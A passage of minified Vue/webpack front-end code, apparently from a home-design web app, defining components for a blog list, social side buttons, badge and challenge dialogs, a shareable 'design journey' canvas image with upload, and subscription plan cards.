"),t("div",{staticClass:"blog-list-info"},[t("p",{staticClass:"blog-time"},[e._v("\n            "+e._s(e._f("moment")(a.date))+"\n          ")]),e._v(" "),t("h3",{staticClass:"blog-title"},[t("a",{attrs:{href:"/blog/".concat(a.id),target:"_black"}},[e._v(e._s(a.title.rendered))])]),e._v(" "),a.excerpt?t("p",{staticClass:"blog-excerpt"},[t("span",[e._v(e._s(a.excerpt.rendered))])]):e._e()])])}),e._v(" "),e.pager.total>e.pager.limit?t("Pagination",{attrs:{background:"",layout:"total, prev, pager, next, jumper",pageSize:e.pager.limit,currentPage:e.pager.page,total:e.pager.total},on:{"update:currentPage":function(t){return e.$set(e.pager,"page",t)},"update:current-page":function(t){return e.$set(e.pager,"page",t)},"current-change":e.changePage}}):e._e()],2),e._v(" "),t("div",{staticClass:"nav-menu-body",class:{srcoll:e.navScroll}},[t("p",{staticClass:"title"},[e._v("\n        "+e._s(e.$t("blog.category"))+"\n      ")]),e._v(" "),t("ul",{staticClass:"nav-menu"},e._l(e.availCategory,function(a){return t("li",{key:a.id},[t("a",{staticClass:"CategoriesTitle",attrs:{href:"/blog/category/".concat(a.id)}},[e._v(e._s("Uncategorized"===a.name?"All categories":a.name))])])}),0)])])])},[],!1,null,"490cb22c",null);t.a=c.exports},2747:function(e,t,a){"use strict";a(38);var n=a(16),i=(a(71),a(91),a(28),a(681),a(10)),s={filters:{classFilter:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t="".concat(e.icon);return e.active&&(t+=" "+e.activeIcon),t}},components:{},mixins:[a(432).a],props:{likeDataImg:{type:Object,default:function(){return{}}},likeDataInfo:{type:Object,default:function(){return{}}},customSideCss:{type:Object,default:function(){return{}}},caseItemInfo:{type:Object,default:function(){return{}}},defaultStyle:{type:Object,default:function(){return{}}},scrollTop:{type:Number,default:0},top:{type:String,default:"100"},right:{type:String,default:"48"},bottom:{type:String,default:"unset"},size:{type:String,default:"normal"},btns:{type:[String,Array],default:function(){return["like","edit"]}},likeBtn:{type:Object,default:function(){return{}}},editBtn:{type:Object,default:function(){return{}}},likeBtnActive:{type:Boolean,default:!1},editBtnActive:{type:Boolean,default:!1},needFixed:{type:Boolean,default:!0},commentsCount:{type:Number,default:0},likesCount:{type:Number,default:0},msgShow:{type:Boolean,default:!1}},data:function(){return{zIndex:1,extendClass:"",fixed:!1,likeBtnCfg:{name:"like",icon:"icon-like",activeIcon:"red",active:!1,title:"editproject.like"},editBtnCfg:{name:"edit",icon:"icon-edit1",activeIcon:"",hover:"icon-hover",active:!1},menuBtnCfg:{name:"menu",icon:"icon-caozuo",activeIcon:"",hover:"icon-hover",active:!1},shareBtnCfg:{name:"share",icon:"iconhs_xian_share",activeIcon:"",hover:"icon-hover",active:!1,title:"editproject.share"},replyBtnCfg:{name:"reply",icon:"icona-hs_xian_newcomment",activeIcon:"",hover:"icon-hover",active:!1,title:"editproject.comment"}}},computed:{customCss:function(){return"{}"===JSON.stringify(this.customSideCss)?{height:"18px",padding:"0px 4px",borderRadius:"10px 8px 8px 3px",position:"absolute",left:"29px",top:"-7px",display:"inline-block",color:"#33353b",lineHeight:"15px",fontSize:"14px",backgroundColor:"#e1e1e1",border:"1px solid rgba(212, 212, 212, 1)"}:this.customSideCss},visiblebtns:function(){var e=this,t=this.btns;return"string"===Object(n.a)(t)&&(t=this.btns.split(" ")),t.map&&"function"==typeof t.map&&(t=t.reduce(function(t,a){var n=e[a+"BtnCfg"];return n&&t.push(n),t},[])),t},sideBtnWarpStyle:function(){var e={};return this.fixed&&this.needFixed?(e={position:"fixed",top:this.fixPixel(this.top),right:this.fixPixel(this.right),bottom:this.fixPixel(this.bottom),opacity:1,zIndex:this.zIndex},e=this.clearUnsetStyle(e)):(e={opacity:0,zIndex:this.zIndex},Object.assign(e,this.defaultStyle)),e}},watch:{likeBtnActive:{handler:function(e){this.likeBtnCfg.active=e},immediate:!0},"caseItemInfo.likesCount":function(e,t){}},mounted:function(){var e=this;window.addEventListener("scroll",this.setScrollEvent),this.$nextTick(function(){e.setScrollEvent()})},destroyed:function(){window.removeEventListener("scroll",this.setScrollEvent)},methods:{handleLikeCount:function(e){return i.a.other.likeCount(e)},handleLikeChange:function(e){this.$emit("btnClick","like",e)},onBtnClick:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e.name&&(this[e.name+"BtnCfg"]&&(this.$emit("btnClick",e.name,e.active),this.$emit(e.name+"Btnclick",e.active)))},setScrollEvent:function(){var e=this;(document.documentElement.scrollTop||document.body.scrollTop)>=this.scrollTop?(this.fixed=!0,this.zIndex=1,this.$nextTick(function(){e.extendClass="ease-hide"})):this.fixed=!1},clearUnsetStyle:function(e){for(var t in e)"unset"===e[t]&&delete e[t];return e},fixPixel:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return/^\d+\.*(\d*)$/.test(e+="")?e+"px":e},onTransitionend:function(){this.fixed||(this.zIndex=-1,this.extendClass="")}}},o=s,r=(a(2863),a(13)),c=Object(r.a)(o,function(){var e=this,t=e._self._c;return t("div",{staticClass:"side-btns-warp",class:e.extendClass,style:e.sideBtnWarpStyle,on:{transitionend:e.onTransitionend}},e._l(e.visiblebtns,function(a,n){return t("div",{key:n,staticClass:"side-btn",class:a.active?"":a.hover,attrs:{title:e.$t(a.title)}},["like"!==a.name?t("span",{on:{click:function(t){return e.onBtnClick(a)}}},["reply"===a.name&&e.msgShow?t("span",{staticClass:"num"},[e._v(e._s(e.commentsCount||0))]):e._e(),e._v(" "),t("i",{staticClass:"iconfont",class:e._f("classFilter")(a)})]):t("SocialLikes",{key:e.caseItemInfo.caseId,attrs:{size:"big",likeDataOther:e.likeDataInfo,likeData:e.caseItemInfo,customCountStyle:e.customCss,handleLikeCountFn:e.handleLikeCount,likeDataImgInfo:e.likeDataImg},on:{"like-changed":e.handleLikeChange}}),e._v(" "),e.msgShow?t("div",{staticClass:"common-tips"},[e._v("\n      "+e._s(e.$t(a.title))+"\n      "),t("i",{staticClass:"iconfont tips-icon"})]):e._e()],1)}),0)},[],!1,null,"74963118",null);t.a=c.exports;installComponents(c,{SocialLikes:a(327).default})},2748:function(e,t,a){"use strict";a(38);var n={name:"MatchDialog",mixins:[a(209).a],props:{show:{type:Boolean,default:!1},data:{type:Object,default:function(){return{}}}},computed:{coverUrl:function(){return"https://img.alicdn.com/imgextra/i4/O1CN01qo1poO1XNHvouMhda_!!6000000002911-2-tps-1800-390.png"}},methods:{closeDialog:function(){this.$emit("update:show",!1)},confirm:function(){this.$emit("confirm",this.data)},openDetail:function(){var e=this.data,t=e.caseId,a=e.caseFrom,n=e.initTitle,i=e.name,s=void 0===i?"":i,o=this.getKeyWords(n,s),r=1===a?"web":"mobile",c="/ai-interior-design-detail/".concat(o,"-").concat(r,"-").concat(t);window.open(c,"_blank"),this.closeDialog()}}},i=(a(2866),a(13)),s=Object(i.a)(n,function(){var e=this,t=e._self._c;return t("el-dialog",{staticClass:"result_dialog",attrs:{visible:e.show,width:"900px"},on:{close:e.closeDialog}},[t("img",{staticClass:"bgImg",attrs:{src:e.coverUrl,width:"100%",height:"206"}}),e._v(" "),t("div",{staticClass:"header"},[t("p",{staticClass:"title"},[e._v("\n      "+e._s(e.$t("web_tool_challenge_status"))+"\n    ")]),e._v(" "),t("span",{staticClass:"content"},[e._v(e._s(e.$t("web_tool_challenge_tips")))])]),e._v(" "),t("div",{staticClass:"footer"},[t("div",{staticClass:"btn confirm",on:{click:e.openDetail}},[e._v("\n      "+e._s(e.$t("web_tool_challenge_button"))+"\n    ")])])])},[],!1,null,"6ca71bce",null);t.a=s.exports},2749:function(e,t,a){"use strict";a(38),a(574),a(27),a(23);var n=a(40),i={name:"MatchDialog",props:{show:{type:Boolean,default:!1},data:{type:Object,default:function(){return{}}}},computed:{coverUrl:function(){var e=this.data.coverUrl,t=void 0===e?"":e;return t.includes("x-oss-process=image")?t:Object(n.d)(t,900)}},methods:{closeDialog:function(){this.$emit("update:show",!1)},confirm:function(){this.$emit("confirm",this.data)}}},s=(a(2868),a(13)),o=Object(s.a)(i,function(){var e=this,t=e._self._c;return t("el-dialog",{staticClass:"match_dialog",attrs:{visible:e.show,width:"900px",center:""},on:{close:e.closeDialog}},[t("div",{staticClass:"header"},[t("p",{staticClass:"title"},[e._v("\n      "+e._s(e.$t("web_tool_challenge_title"))+"\n    ")]),e._v(" "),t("span",{staticClass:"content"},[e._v(e._s(e.$t("web_tool_challenge_descr",{designName:e.data.name})))]),e._v(" "),t("p")]),e._v(" "),t("img",{staticClass:"cover",attrs:{src:e.coverUrl,width:"840",height:"366"}}),e._v(" "),t("div",{staticClass:"footer"},[t("div",{staticClass:"btn cancel",on:{click:e.closeDialog}},[e._v("\n      "+e._s(e.$t("tool.abtest.leftbtn"))+"\n    ")]),e._v(" "),t("div",{staticClass:"btn confirm",on:{click:e.confirm}},[e._v("\n      "+e._s(e.$t("pricing2.confirmyes"))+"\n    ")])])])},[],!1,null,"482cad71",null);t.a=o.exports},2750:function(e,t,a){"use strict";var n={name:"NoDesign",props:{text:{required:!0}},data:function(){return{noDesignText:"You haven't created Floor Plan. <br> You can generate one now."}}},i=(a(2970),a(13)),s=Object(i.a)(n,function(){var e=this,t=e._self._c;return t("div",{staticClass:"noDesign-body"},[t("div",{staticClass:"noDesign-box"},[t("img",{staticClass:"noDesign-image",attrs:{src:a(2006),alt:"noDesign.png"}}),e._v(" "),t("p",{staticClass:"noDesign-text",domProps:{innerHTML:e._s(e.text)}})])])},[],!1,null,"e13ec202",null);t.a=s.exports},2751:function(e,t,a){"use strict";a(38),a(71);var n=a(22),i={name:"ShowBadgeDialog",props:{visible:{type:Boolean,default:!1},currentBadgeIndex:{type:Number,default:0},currentBadgeList:{type:Array,default:function(){return[]}},showShare:{type:Boolean,default:!0},onShare:{type:Function},onClose:{type:Function},onChange:{type:Function}},methods:{moment:function(e){return e?Object(n.Q)(Number(e),"YYYY.mm.dd"):""}}},s=(a(2975),a(13)),o=Object(s.a)(i,function(){var e=this,t=e._self._c;return t("el-dialog",{attrs:{customClass:"show-badge-dialog",visible:e.visible,closeOnPressEscape:!0,beforeClose:e.onClose},on:{"update:visible":function(t){e.visible=t}}},[t("div",{staticClass:"show-badge-bg"}),e._v(" "),t("el-carousel",{attrs:{trigger:"click",height:"534px",indicatorPosition:"none",arrow:"always",autoplay:!1,loop:!1,initialIndex:e.currentBadgeIndex},on:{change:e.onChange}},e._l(e.currentBadgeList,function(a){return t("el-carousel-item",{key:a.name},[t("div",{staticClass:"carousel-content"},[t("img",{staticClass:"badge-img",class:{no_reach:!a.alreadyHave},attrs:{src:a.normalImageUrl,alt:""}}),e._v(" "),t("div",{staticClass:"badge-name",class:{"badge-name__gradient":a.alreadyHave}},[e._v("\n          "+e._s(a.name)+"\n        ")]),e._v(" "),t("div",{staticClass:"badge-description"},[e._v("\n          "+e._s(a.description)+"\n        ")]),e._v(" "),a.alreadyHave?t("div",{staticClass:"badge-bottom"},[t("div",{staticClass:"badge-time"},[e._v("\n            "+e._s(e.$t("earned_badges",{num:e.moment(a.medalAwardTime)}))+"\n          ")]),e._v(" "),e.showShare?t("el-button",{staticClass:"share-btn",attrs:{round:""},on:{click:function(t){return e.onShare(a)}}},[t("i",{staticClass:"iconfont iconhs_filled_share"}),e._v(" "+e._s(e.$t("share_refferal"))+"\n          ")]):e._e()],1):e._e()])])}),1),e._v(" "),t("div",{staticClass:"close",on:{click:e.onClose}},[t("i",{staticClass:"iconfont icon-close"})])],1)},[],!1,null,null,null);t.a=o.exports},2752:function(e,t,a){"use strict";a(20),a(18),a(24),a(25);var n=a(6),i=a(1),s=(a(33),a(71),a(17),a(36),a(91),a(1111),a(38),a(200)),o=a.n(s),r=a(15),c=a(89),l=a(126),u=a(159);function d(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function p(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?d(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):d(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var m={name:"ShareDesignJourney",components:{},mixins:[l.a,u.a],props:{joinedDays:{type:Number,default:0},renderCount:{type:Number,default:0},owner:{type:Object,default:function(){return{}}},designNumber:{type:Number,default:0},showShareModel:{type:Object,default:function(){return{}}}},data:function(){return{canvasWidth:360,canvasHeight:640,uploadImgData:void 0,uploadImgUrl:void 0}},computed:p(p({},Object(r.c)(["locale"])),{},{renderData:function(){return{joinedDays:this.joinedDays,renderCount:this.renderCount,owner:this.owner,designNumber:this.designNumber,locale:this.locale}},userName:function(){var e=this.owner,t=e.firstName,a=e.lastName,n=[t,void 0===a?"":a].filter(function(e){return!!e});return n.length>0?n.join(" "):this.$t("avatar.nickname")},usertAvaterUrl:function(){return this.owner.avatar?"".concat(this.owner.avatar,"?x-oss-process=image/resize,m_mfit,h_120, w_120/format,webp"):this.defaultAvatar}}),watch:{renderData:function(e){this.uploadImgData=void 0,this.uploadImgUrl=void 0,this.drawImageAndText()}},methods:{drawImageAndText:function(){var e=document.createElement("canvas"),t=e.getContext("2d"),a=globalThis.devicePixelRatio||1;e.width=this.canvasWidth*a,e.height=this.canvasHeight*a,t.clearRect(0,0,e.width,e.height),t.imageSmoothingEnabled=!0,t.imageSmoothingQuality="high",t.scale(a,a),this.drawBgImage(e,t)},drawBgImage:function(e,t){var n=this,i=new Image;i.crossOrigin="anonymous",i.onload=function(){var a=i.width,s=i.height;t.drawImage(i,0,0,a,s,0,0,n.canvasWidth,n.canvasHeight),n.drawAvatar(e,t)},i.src=a(2998)},drawAvatar:function(e,t){var a=this,n=new Image;n.crossOrigin="anonymous",t.save(),n.onload=function(){var i=36,s=a.canvasWidth/2-i;t.beginPath();var o=s+i;t.arc(o,128,i,0,2*Math.PI,!1),t.clip(),t.drawImage(n,0,0,n.width,n.height,s,92,72,72),t.restore(),a.drawTexts(e,t)},n.src=this.usertAvaterUrl},drawTexts:function(e,t){var a=this,n=this.canvasWidth,i=this.userName,s=this.joinedDays,o=this.designNumber,r=this.renderCount;t.fillStyle="#fff";var c=i;t.font="500 18px AlibabaSans-Medium";var l=t.measureText(c).width;t.fillText(c,n/2-l/2,200),c=this.$t("share.journey.tip1"),t.font="500 16px AlibabaSans-Light",l=t.measureText(c).width,t.fillText(c,n/2-l/2,250),c=this.$t("share.journey.tip2"),l=t.measureText(c).width,t.fillText(c,n/2-l/2,310),c=this.$t("share.journey.day"),t.font="900 24px AlibabaSans-HeavyItalic",l=t.measureText(c).width;var u=s;t.fillStyle="#FF5C00",t.font="900 38px AlibabaSans-HeavyItalic";var d=t.measureText(u).width;t.fillText(u,n/2-(l+d)/2,360),t.fillStyle="#fff",t.font="900 24px AlibabaSans-HeavyItalic",t.fillText(c,n/2+d/2-l/2+2,360),c=this.$t("share.journey.tip3"),t.font="14px AlibabaSans-Light",l=t.measureText(c).width,t.fillText(c,n/2-l/2,420),t.strokeStyle="#ffffff",t.lineWidth=1,t.beginPath(),t.moveTo(n/2-l/2-20,416),t.lineTo(n/2-l/2-5,416),t.stroke(),t.beginPath(),t.moveTo(n/2+l/2+5,416),t.lineTo(n/2+l/2+20,416),t.stroke(),c=o,t.fillStyle="#FF5C00",t.font="900 28px AlibabaSans-HeavyItalic",l=t.measureText(c).width,t.fillText(c,n/4-l/2+8,510),c=r,l=t.measureText(c).width,t.fillText(c,3*n/4-l/2-8,510),c=this.$t("share.journey.designs"),t.fillStyle="#fff",t.font="900 20px AlibabaSans-HeavyItalic",l=t.measureText(c).width,t.fillText(c,n/4-l/2+8,540),c=this.$t("share.journey.renderings"),l=t.measureText(c).width,t.fillText(c,3*n/4-l/2-8,540),Promise.resolve().then(function(){a.exportImage(e)})},exportImage:function(e){this.uploadImgData=e.toDataURL("image/png")},shareMyDesignJourney:function(){this.uploadImgUrl?this.$emit("showShareModel",this.uploadImgUrl):this.uploadImage()},uploadImage:function(){var e=this.dataURLtoFile(this.uploadImgData,"image/jpeg"),t=new window.File([e],"share_journey.jpeg",{type:e.type});this.postImg(t)},dataURLtoFile:function(e,t){for(var a=atob(e.split(",")[1]),n=[],i=0;i<a.length;i++)n.push(a.charCodeAt(i));return new Blob([new Uint8Array(n)],{type:t})},postImg:function(e){var t=this;try{var a=new FileReader;e&&a.readAsDataURL(e),a.onload=Object(n.a)(regeneratorRuntime.mark(function a(){var n,i,s;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n={fileName:e.name||"share_journey.jpg",action:2},i=t.getSessionKey(),a.next=1,c.a.forumUpload.presignedUrl(n,!1,{Authorization:i},!1);case 1:(s=a.sent)&&0===s.status.code&&(t.uploadImgUrl=s.data.objUrl,t.$emit("showShareModel",t.uploadImgUrl),o.a.put(s.data.url,e,{headers:{"Content-Type":"application/octet-stream"}}));case 2:case"end":return a.stop()}},a)}))}catch(e){}}}},h=(a(2999),a(3e3),a(13)),f=Object(h.a)(m,function(){var e=this,t=e._self._c;return t("div",{staticClass:"share_design_journey"},[t("div",{staticClass:"share_design_journey_title"},[t("img",{ref:"sgareImg",attrs:{alt:"Share Image",src:e.uploadImgData}})]),e._v(" "),t("div",{staticClass:"share_btn",on:{click:e.shareMyDesignJourney}},[t("span",{staticClass:"iconfont iconhs_filled_share"}),e._v(" "+e._s(e.$t("share.journey.btn1"))+"\n  ")])])},[],!1,null,"55965cb6",null);t.a=f.exports},2753:function(e,t,a){"use strict";a(20),a(18),a(24),a(25);var n=a(1),i=(a(28),a(17),a(15)),s=a(43),o=a(22);function r(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}var c={name:"PlanCard",components:{},props:{currentTag:{type:Boolean,default:!1},item:{type:Object,default:function(){return{}}}},data:function(){return{}},computed:function(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?r(Object(a),!0).forEach(function(t){Object(n.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):r(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}({},Object(i.c)(["isHomestylerApp","userInfo","abTest"])),watch:{},mounted:function(){},methods:{timeformat:o.Q,handleCancel:function(e,t){var a=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];this.$emit("handleCancelAutorenew",e,t,a)},cancelAutoTxt:function(e){var t="";switch(e){case 1:t="pricing2.cancelauto";break;case 2:t="pricing2.cancelling";break;case 3:t="pricing2.cancelled"}return t},surplusTime:function(e,t){var a=Date.now(),n=(t-(e>a?e:a))/864e5;return{isExp:n<372,expDays:parseInt(n)}},subscriptionLeft:function(e){var t=this;return e.displayTypeToAmount?s.wb.filter(function(t){return!t.comboSort||t.comboSort===e.comboSort}).map(function(a){return{number:e.displayTypeToAmount[a.key]||0,label:t.$t(a.label,a.param),isVideo:a.isVideo,currMember:a.currMember,oldMember:a.oldMember}}):[]},subscriptionRight:function(e){var t=this;return e.displayTypeToAmount?s.xb.filter(function(t){return!t.comboSort||t.comboSort===e.comboSort}).map(function(a){var n={};if(a.paramKey){var i=e.displayTypeToAmount[a.key];return n[a.paramKey]=i,t.$t(a.label,n)}return t.$t(a.label)}):[]},subscriptionLeftStyler:function(e){var t=this;return e.displayTypeToAmount?s.ub.map(function(a){return{number:e.displayTypeToAmount[a.key]||0,label:t.$t(a.label)}}):[]},subscriptionLeftPortfolio:function(){var e=this;return s.db.map(function(t){return{number:-1,title:e.$t(t.title),label:e.$t(t.label)}})}}},l=c,u=(a(3073),a(13)),d=Object(u.a)(l,function(){var e=this,t=e._self._c;return e.item&&10===e.item.comboType?t("div",{staticClass:"plan-card plan_member portfolio"},[e.currentTag?t("label",{staticClass:"tag"},[e._v(e._s(e.$t("subscription.cp")))]):e._e(),e._v(" "),t("div",{staticClass:"left"},[t("p",{staticClass:"title"},[e._v("\n      "+e._s(e.$t("portfolio_name"))+"\n      "),e.item.subscriptionMember?t("span",{staticClass:"nextmon"},[e._v(" ("+e._s(e.$t("autorenew.nextmon"))+") ")]):e._e()]),e._v(" "),t("span",[e._v(e._s(e.$t("portfolio_membership_title")))])]),e._v(" "),t("div",{staticClass:"center"},e._l(e.subscriptionLeftPortfolio(e.item),function(a,n){return t("div",{key:n,staticClass:"num"},[t("div",{staticClass:"number small-number"},[e._v("\n        "+e._s(-1===a.number?a.title:a.number)+"\n      ")]),e._v(" "),t("span",[e._v(e._s(a.label))])])}),0),e._v(" "),t("div",{staticClass:"right"},[t("p",[e._v(e._s(e.$t("portfolio_membership_content1")))]),e._v(" "),t("p",[e._v(e._s(e.$t("portfolio_membership_content2")))]),e._v(" "),t("p",[e._v(e._s(e.$t("portfolio_membership_content3")))]),e._v(" "),t("p",[e._v(e._s(e.$t("portfolio_membership_content4")))]),e._v(" "),t("p",[e._v(e._s(e.$t("portfolio_membership_content5")))]),e._v(" "),t("p",[e._v(e._s(e.$t("portfolio_membership_content6")))]),e._v(" "),t("p",[e._v(e._s(e.$t("portfolio_membership_content7")))]),e._v(" "),t("p",[e._v(e._s(e.$t("portfolio_membership_content8")))]),e._v(" "),t("p",[e._v(e._s(e.$t("portfolio_membership_content9")))]),e._v(" "),t("p",[e._v(e._s(e.$t("portfolio_designer_sale")))])]),e._v(" "),t("p",{staticClass:"valid"},[e.isHomestylerApp?e._e():[e.item.subscriptionMember?t("span",[e.item.infinityFlag?t("span",{staticClass:"cancel-auto cancel-auto-default"},[e._v(e._s(e.$t("infinity.subscription.hint")))]):2===e.item.subscriptionStatus||3===e.item.subscriptionStatus?t("span",{staticClass:"cancel-auto cancel-auto-default"},[e._v(e._s(e.$t(e.cancelAutoTxt(e.item.subscriptionStatus))))]):e._e(),e._v(" "),1===e.item.subscriptionStatus&&e.item.cancelSubscriptionUoneUrl?["A"===e.abTest.abRCancelSub?t("CancelSubscriptionButtonVue",{attrs:{text:e.$t(e.cancelAutoTxt(e.item.subscriptionStatus)),cancelText:e.$t("unsubscribe.button"),agentId:"pub-774cc0e0-d4f3-4f0e-824e-3865bd720db8",membershipType:"styler",userInfo:e.userInfo,defaultCancelFunction:function(){return e.handleCancel(e.item,"styler",!1)},planDetail:{planName:e.$t("styler.toptitle2"),price:e.item.planPrice,startTime:e.item.startTime,nextPayTime:e.item.nextPayTime}}}):t("span",{staticClass:"cancel-auto",on:{click:function(t){return e.handleCancel(e.item,"styler")}}},[e._v(e._s(e.$t(e.cancelAutoTxt(e.item.subscriptionStatus))))])]:e._e()],2):t("a",{staticClass:"cancel-auto renew-button",attrs:{href:"/pricing/portfolio?source_page=mysubscription_plancard"}},[e._v(e._s(e.$t("mysub.renewbutton")))])],e._v(" "),e.surplusTime(e.item.startTime,e.item.endTime).isExp?t("span",{domProps:{innerHTML:e._s(e.$t("mysub.timeremaining",{day:"<span class='surplus-time'>".concat(e.surplusTime(e.item.startTime,e.item.endTime).expDays,"</span>")}))}}):e._e(),e._v(" "),!e.surplusTime(e.item.startTime,e.item.endTime).isExp&&e.item.subscriptionMember&&1===e.item.subscriptionStatus?t("span",[e._v("\n      "+e._s(e.$t("mysub.nextbillttime",{paypal:""}))+"："+e._s(e.timeformat(e.item.nextPayTime,"YYYY-mm-dd"))+"\n    ")]):e._e()],2)]):e.item&&7===e.item.comboType?t("div",{staticClass:"plan-card plan_member styler"},[e.currentTag?t("label",{staticClass:"tag"},[e._v(e._s(e.$t("subscription.cp")))]):e._e(),e._v(" "),t("div",{staticClass:"left"},[t("p",{staticClass:"title"},[e._v("\n      Styler"),e.item.subscriptionMember?t("span",{staticClass:"nextmon"},[e._v(" ("+e._s(e.$t("autorenew.nextmon"))+")")]):e._e()]),e._v(" "),t("span",[e._v(e._s(e.$t("styler.toptitle2")))])]),e._v(" "),t("div",{staticClass:"center"},e._l(e.subscriptionLeftStyler(e.item),function(a,n){return t("div",{key:n,staticClass:"num"},[t("div",{staticClass:"number small-number"},[e._v("\n        "+e._s(-1===a.number?e.$t("subscription.unlimited"):a.number)+"\n      ")]),e._v(" "),t("span",[e._v(e._s(a.label))])])}),0),e._v(" "),t("div",{staticClass:"right"},[t("p",[e._v(e._s(e.$t("styler.stylernum2")))]),e._v(" "),t("p",[e._v(e._s(e.$t("styler.stylernum3")))]),e._v(" "),t("p",[e._v(e._s(e.$t("styler.stylernum4")))]),e._v(" "),t("p",[e._v(e._s(e.$t("styler.stylernum5")))]),e._v(" "),t("p",[e._v(e._s(e.$t("styler.stylernum7")))]),e._v(" "),t("p",[e._v(e._s(e.$t("pricing2.whystyler7")))])]),e._v(" "),t("p",{staticClass:"valid"},[e.isHomestylerApp?e._e():[e.item.subscriptionMember?t("span",[e.item.infinityFlag?t("span",{staticClass:"cancel-auto cancel-auto-default"},[e._v(e._s(e.$t("infinity.subscription.hint")))]):2===e.item.subscriptionStatus||3===e.item.subscriptionStatus?t("span",{staticClass:"cancel-auto cancel-auto-default"},[e._v(e._s(e.$t(e.cancelAutoTxt(e.item.subscriptionStatus))))]):e._e(),e._v(" "),1===e.item.subscriptionStatus&&e.item.cancelSubscriptionUoneUrl?["A"===e.abTest.abRCancelSub?t("CancelSubscriptionButtonVue",{attrs:{text:e.$t(e.cancelAutoTxt(e.item.subscriptionStatus)),cancelText:e.$t("unsubscribe.button"),agentId:"pub-774cc0e0-d4f3-4f0e-824e-3865bd720db8",membershipType:"styler",userInfo:e.userInfo,defaultCancelFunction:function(){return e.handleCancel(e.item,"styler",!1)},planDetail:{planName:e.$t("styler.toptitle2"),price:e.item.planPrice,startTime:e.item.startTime,nextPayTime:e.item.nextPayTime}}}):t("span",{staticClass:"cancel-auto",on:{click:function(t){return e.handleCancel(e.item,"styler")}}},[e._v(e._s(e.$t(e.cancelAutoTxt(e.item.subscriptionStatus))))])]:e._e()],2):t("a",{staticClass:"cancel-auto renew-button",attrs:{href:"/pricing/resources?source_page=mysubscription_plancard"}},[e._v(e._s(e.$t("mysub.renewbutton")))])],e._v(" "),e.surplusTime(e.item.startTime,e.item.endTime).isExp?t("span",{domProps:{innerHTML:e._s(e.$t("mysub.timeremaining",{day:"<span class='surplus-time'>".concat(e.surplusTime(e.item.startTime,e.item.endTime).expDays,"</span>")}))}}):e._e(),e._v(" "),!e.surplusTime(e.item.startTime,e.item.endTime).isExp&&e.item.subscriptionMember&&1===e.item.subscriptionStatus?t("span",[e._v("\n      "+e._s(e.$t("mysub.nextbillttime",{paypal:""}))+"："+e._s(e.timeformat(e.item.nextPayTime,"YYYY-mm-dd"))+"\n    ")]):e._e()],2)]):e.item&&2===e.item.comboSort?t("div",{staticClass:"plan-card plan_member pro"},[e.currentTag?t("label",{staticClass:"tag"},[e._v(e._s(e.$t("subscription.cp")))]):e._e(),e._v(" "),t("div",{staticClass:"left"},[t("p",{staticClass:"title"},[e._v("\n      "+e._s(e.$t("pricing.profession.title"))),e.item.subscriptionMember?t("span",{staticClass:"nextmon"},[e._v(" ("+e._s(e.$t("autorenew.nextmon"))+")")]):e._e()]),e._v(" "),t("span",[e._v(e._s(e.$t("pricing.profession.desc")))])]),e._v(" "),t("div",{staticClass:"center"},e._l(e.subscriptionLeft(e.item),function(a,n){return t("div",{key:n,staticClass:"num"},[t("div",{staticClass:"number",class:{"small-number":-1===a.number}},[e._v("\n        "+e._s(-1===a.number?e.$t("subscription.unlimited"):a.number)+"\n        "),a.isVideo?t("span",[e._v("S")]):e._e()]),e._v(" "),t("span",[e._v(e._s(a.label))])])}),0),e._v(" "),t("div",{staticClass:"right"},e._l(e.subscriptionRight(e.item),function(a,n){return t("p",{key:n},[e._v("\n      "+e._s(a)+"\n    ")])}),0),e._v(" "),t("p",{staticClass:"valid"},[e.isHomestylerApp?e._e():[e.item.infinityFlag?t("span",{staticClass:"cancel-auto cancel-auto-default"},[e._v(e._s(e.$t("infinity.subscription.hint")))]):e.item.subscriptionMember?t("span",[2===e.item.subscriptionStatus||3===e.item.subscriptionStatus?t("span",{staticClass:"cancel-auto cancel-auto-default"},[e._v(e._s(e.$t(e.cancelAutoTxt(e.item.subscriptionStatus))))]):e._e(),e._v(" "),1===e.item.subscriptionStatus&&e.item.cancelSubscriptionUoneUrl?["A"===e.abTest.abRCancelSub?t("CancelSubscriptionButtonVue",{attrs:{text:e.$t(e.cancelAutoTxt(e.item.subscriptionStatus)),cancelText:e.$t("unsubscribe.button"),agentId:"pub-b27faa6c-e209-4a81-ba1e-5b9909eadb18",membershipType:"pro",userInfo:e.userInfo,defaultCancelFunction:function(){return e.handleCancel(e.item,"pro",!1)},planDetail:{planName:e.$t("pricing.profession.title"),price:e.item.planPrice,startTime:e.item.startTime,nextPayTime:e.item.nextPayTime}}}):t("span",{staticClass:"cancel-auto",on:{click:function(t){return e.handleCancel(e.item,"pro")}}},[e._v(e._s(e.$t(e.cancelAutoTxt(e.item.subscriptionStatus))))])]:e._e()],2):t("a",{staticClass:"cancel-auto renew-button",attrs:{href:"/pricing?source_page=mysubscription_plancard"}},[e._v(e._s(e.$t("mysub.renewbutton")))])],e._v(" "),e.surplusTime(e.item.startTime,e.item.endTime).isExp?t("span",{domProps:{innerHTML:e._s(e.$t("mysub.timeremaining",{day:"<span class='surplus-time'>".concat(e.surplusTime(e.item.startTime,e.item.endTime).expDays,"</span>")}))}}):e._e(),e._v(" 